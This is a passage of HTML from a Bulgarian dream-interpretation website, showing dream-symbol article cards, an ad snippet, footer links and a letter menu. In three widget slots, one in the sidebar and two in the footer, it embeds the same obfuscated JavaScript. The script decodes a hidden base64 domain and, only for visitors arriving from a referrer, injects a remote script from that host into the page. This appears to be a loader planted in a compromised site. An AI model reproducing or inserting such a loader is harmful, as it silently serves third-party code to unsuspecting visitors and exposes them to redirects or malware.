								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain">Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain" aria-label="Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain">Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain" aria-label="Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain">Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div></aside><aside id="block-31" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
